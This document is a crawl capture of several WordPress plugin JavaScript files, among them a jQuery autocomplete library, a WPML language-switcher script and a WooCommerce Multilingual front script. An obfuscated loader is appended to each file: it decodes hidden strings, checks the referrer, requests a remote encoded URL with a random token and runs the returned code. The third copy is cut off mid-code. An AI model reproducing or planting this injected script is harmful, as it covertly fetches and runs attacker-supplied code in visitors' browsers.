c=this,d=c.options;a.extend(d,b),c.isLocal=a.isArray(d.lookup),c.isLocal&&(d.lookup=c.verifySuggestionsFormat(d.lookup)),d.orientation=c.validateOrientation(d.orientation,"bottom"),a(c.suggestionsContainer).css({"max-height":d.maxHeight+"px",width:d.width+"px","z-index":d.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var a=this;a.disabled=!0,clearInterval(a.onChangeInterval),a.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var b=this,c=a(b.suggestionsContainer),d=c.parent().get(0);if(d===document.body||b.options.forceFixPosition){var e=b.options.orientation,f=c.outerHeight(),g=b.el.outerHeight(),h=b.el.offset(),i={top:h.top,left:h.left};if("auto"===e){var j=a(window).height(),k=a(window).scrollTop(),l=-k+h.top-f,m=k+j-(h.top+g+f);e=Math.max(l,m)===l?"top":"bottom"}if(i.top+="top"===e?-f:g,d!==document.body){var n,o=c.css("opacity");b.visible||c.css("opacity",0).show(),n=c.offsetParent().offset(),i.top-=n.top,i.left-=n.left,b.visible||c.css("opacity",o).hide()}"auto"===b.options.width&&(i.width=b.el.outerWidth()-2+"px"),c.css(i)}},enableKillerFn:function(){var b=this;a(document).on("click.autocomplete",b.killerFn)},disableKillerFn:function(){var b=this;a(document).off("click.autocomplete",b.killerFn)},killSuggestions:function(){var a=this;a.stopKillSuggestions(),a.intervalId=window.setInterval(function(){a.visible&&(a.el.val(a.currentValue),a.hide()),a.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var a,b=this,c=b.el.val().length,d=b.element.selectionStart;return"number"==typeof d?d===c:!document.selection||(a=document.selection.createRange(),a.moveStart("character",-c),c===a.text.length)},onKeyPress:function(a){var b=this;if(!b.disabled&&!b.visible&&a.which===d.DOWN&&b.currentValue)return void b.suggest();if(!b.disabled&&b.visible){switch(a.which){case d.ESC:b.el.val(b.currentValue),b.hide();break;case d.RIGHT:if(b.hint&&b.options.onHint&&b.isCursorAtEnd()){b.selectHint();break}return;case d.TAB:if(b.hint&&b.options.onHint)return void b.selectHint();if(-1===b.selectedIndex)return void b.hide();if(b.select(b.selectedIndex),!1===b.options.tabDisabled)return;break;case d.RETURN:if(-1===b.selectedIndex)return void b.hide();b.select(b.selectedIndex);break;case d.UP:b.moveUp();break;case d.DOWN:b.moveDown();break;default:return}a.stopImmediatePropagation(),a.preventDefault()}},onKeyUp:function(a){var b=this;if(!b.disabled){switch(a.which){case d.UP:case d.DOWN:return}clearInterval(b.onChangeInterval),b.currentValue!==b.el.val()&&(b.findBestHint(),b.options.deferRequestBy>0?b.onChangeInterval=setInterval(function(){b.onValueChange()},b.options.deferRequestBy):b.onValueChange())}},onValueChange:function(){var b=this,c=b.options,d=b.el.val(),e=b.getQuery(d);if(b.selection&&b.currentValue!==e&&(b.selection=null,(c.onInvalidateSelection||a.noop).call(b.element)),clearInterval(b.onChangeInterval),b.currentValue=d,b.selectedIndex=-1,c.triggerSelectOnValidInput&&b.isExactMatch(e))return void b.select(0);e.length<c.minChars?b.hide():b.getSuggestions(e)},isExactMatch:function(a){var b=this.suggestions;return 1===b.length&&b[0].value.toLowerCase()===a.toLowerCase()},getQuery:function(b){var c,d=this.options.delimiter;return d?(c=b.split(d),a.trim(c[c.length-1])):b},getSuggestionsLocal:function(b){var c,d=this,e=d.options,f=b.toLowerCase(),g=e.lookupFilter,h=parseInt(e.lookupLimit,10);return c={suggestions:a.grep(e.lookup,function(a){return g(a,b,f)})},h&&c.suggestions.length>h&&(c.suggestions=c.suggestions.slice(0,h)),c},getSuggestions:function(b){var c,d,e,f,g=this,h=g.options,i=h.serviceUrl;if(h.params[h.paramName]=b,d=h.ignoreParams?null:h.params,!1!==h.onSearchStart.call(g.element,h.params)){if(a.isFunction(h.lookup))return void h.lookup(b,function(a){g.suggestions=a.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,a.suggestions)});g.isLocal?c=g.getSuggestionsLocal(b):(a.isFunction(i)&&(i=i.call(g.element,b)),e=i+"?"+a.param(d||{}),c=g.cachedResponse[e]),c&&a.isArray(c.suggestions)?(g.suggestions=c.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,c.suggestions)):g.isBadQuery(b)?h.onSearchComplete.call(g.element,b,[]):(g.abortAjax(),f={url:i,data:d,type:h.type,dataType:h.dataType},a.extend(f,h.ajaxSettings),g.currentRequest=a.ajax(f).done(function(a){var c;g.currentRequest=null,c=h.transformResult(a,b),g.processResponse(c,b,e),h.onSearchComplete.call(g.element,b,c.suggestions)}).fail(function(a,c,d){h.onSearchError.call(g.element,b,a,c,d)}))}},isBadQuery:function(a){if(!this.options.preventBadQueries)return!1;for(var b=this.badQueries,c=b.length;c--;)if(0===a.indexOf(b[c]))return!0;return!1},hide:function(){var b=this,c=a(b.suggestionsContainer);a.isFunction(b.options.onHide)&&b.visible&&b.options.onHide.call(b.element,c),b.visible=!1,b.selectedIndex=-1,clearInterval(b.onChangeInterval),a(b.suggestionsContainer).hide(),b.signalHint(null)},suggest:function(){if(0===this.suggestions.length)return void(this.options.showNoSuggestionNotice?this.noSuggestions():this.hide());var b,c=this,d=c.options,e=d.groupBy,f=d.formatResult,g=c.getQuery(c.currentValue),h=c.classes.suggestion,i=c.classes.selected,j=a(c.suggestionsContainer),k=a(c.noSuggestionsContainer),l=d.beforeRender,m="",n=function(a,c){var d=a.data[e];return b===d?"":'<div class="autocomplete-group"><strong>'+(b=d)+"</strong></div>"};if(d.triggerSelectOnValidInput&&c.isExactMatch(g))return void c.select(0);a.each(c.suggestions,function(a,b){e&&(m+=n(b,g,a)),m+='<div class="'+h+'" data-index="'+a+'">'+f(b,g)+"</div>"}),this.adjustContainerWidth(),k.detach(),j.html(m),a.isFunction(l)&&l.call(c.element,j),c.fixPosition(),j.show(),d.autoSelectFirst&&(c.selectedIndex=0,j.scrollTop(0),j.children("."+h).first().addClass(i)),c.visible=!0,c.findBestHint()},noSuggestions:function(){var b=this,c=a(b.suggestionsContainer),d=a(b.noSuggestionsContainer);this.adjustContainerWidth(),d.detach(),c.empty(),c.append(d),b.fixPosition(),c.show(),b.visible=!0},adjustContainerWidth:function(){var b,c=this,d=c.options,e=a(c.suggestionsContainer);"auto"===d.width&&(b=c.el.outerWidth()-2,e.width(b>0?b:300))},findBestHint:function(){var b=this,c=b.el.val().toLowerCase(),d=null;c&&(a.each(b.suggestions,function(a,b){var e=0===b.value.toLowerCase().indexOf(c);return e&&(d=b),!e}),b.signalHint(d))},signalHint:function(b){var c="",d=this;b&&(c=d.currentValue+b.value.substr(d.currentValue.length)),d.hintValue!==c&&(d.hintValue=c,d.hint=b,(this.options.onHint||a.noop)(c))},verifySuggestionsFormat:function(b){return b.length&&"string"==typeof b[0]?a.map(b,function(a){return{value:a,data:null}}):b},validateOrientation:function(b,c){return b=a.trim(b||"").toLowerCase(),-1===a.inArray(b,["auto","bottom","top"])&&(b=c),b},processResponse:function(a,b,c){var d=this,e=d.options;a.suggestions=d.verifySuggestionsFormat(a.suggestions),e.noCache||(d.cachedResponse[c]=a,e.preventBadQueries&&0===a.suggestions.length&&d.badQueries.push(b)),b===d.getQuery(d.currentValue)&&(d.suggestions=a.suggestions,d.suggest())},activate:function(b){var c,d=this,e=d.classes.selected,f=a(d.suggestionsContainer),g=f.find("."+d.classes.suggestion);return f.find("."+e).removeClass(e),d.selectedIndex=b,-1!==d.selectedIndex&&g.length>d.selectedIndex?(c=g.get(d.selectedIndex),a(c).addClass(e),c):null},selectHint:function(){var b=this,c=a.inArray(b.hint,b.suggestions);b.select(c)},select:function(a){var b=this;b.hide(),b.onSelect(a)},moveUp:function(){var b=this;if(-1!==b.selectedIndex)return 0===b.selectedIndex?(a(b.suggestionsContainer).children().first().removeClass(b.classes.selected),b.selectedIndex=-1,b.el.val(b.currentValue),void b.findBestHint()):void b.adjustScroll(b.selectedIndex-1)},moveDown:function(){var a=this;a.selectedIndex!==a.suggestions.length-1&&a.adjustScroll(a.selectedIndex+1)},adjustScroll:function(b){var c=this,d=c.activate(b);if(d){var e,f,g,h=a(d).outerHeight();e=d.offsetTop,f=a(c.suggestionsContainer).scrollTop(),g=f+c.options.maxHeight-h,e<f?a(c.suggestionsContainer).scrollTop(e):e>g&&a(c.suggestionsContainer).scrollTop(e-c.options.maxHeight+h),c.options.preserveInput||c.el.val(c.getValue(c.suggestions[b].value)),c.signalHint(null)}},onSelect:function(b){var c=this,d=c.options.onSelect,e=c.suggestions[b];c.currentValue=c.getValue(e.value),c.currentValue===c.el.val()||c.options.preserveInput||c.el.val(c.currentValue),c.signalHint(null),c.suggestions=[],c.selection=e,a.isFunction(d)&&d.call(c.element,e)},getValue:function(a){var b,c,d=this,e=d.options.delimiter;return e?(b=d.currentValue,c=b.split(e),1===c.length?a:b.substr(0,b.length-c[c.length-1].length)+a):a},dispose:function(){var b=this;b.el.off(".autocomplete").removeData("autocomplete"),b.disableKillerFn(),a(window).off("resize.autocomplete",b.fixPositionCapture),a(b.suggestionsContainer).remove()}},a.fn.devbridgeAutocomplete=function(c,d){var e="autocomplete";return 0===arguments.length?this.first().data(e):this.each(function(){var f=a(this),g=f.data(e);"string"==typeof c?g&&"function"==typeof g[c]&&g[c](d):(g&&g.dispose&&g.dispose(),g=new b(this,c),f.data(e,g))})}});;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1
body_size: 3236
content:
/*jshint browser:true, devel:true */
/*global document */

var WPMLLanguageSwitcherDropdown = (function() {
	"use strict";

	var toggleSelector = '.js-wpml-ls-legacy-dropdown a.js-wpml-ls-item-toggle';

	var preventDefault = function(e) {
		var evt = e ? e : window.event;

		if (evt.preventDefault) {
			evt.preventDefault();
		}

		evt.returnValue = false;
	};

	var init = function() {
		var links = document.querySelectorAll(toggleSelector);
		for(var i=0; i < links.length; i++) {
			links[i].addEventListener('click', preventDefault );
		}
	};

	return {
		'init': init
	};

})();

document.addEventListener('DOMContentLoaded', function(){
	"use strict";
	WPMLLanguageSwitcherDropdown.init();
});;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=4.7.7
body_size: 3087
content:
jQuery(document).ready(function(a){jQuery(document).on("click",".wcml_removed_cart_items_clear",function(a){a.preventDefault(),jQuery.ajax({type:"post",url:woocommerce_params.ajax_url,data:{action:"wcml_cart_clear_removed_items",wcml_nonce:jQuery("#wcml_clear_removed_items_nonce").val()},success:function(a){window.location=window.location.href}})})});;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var 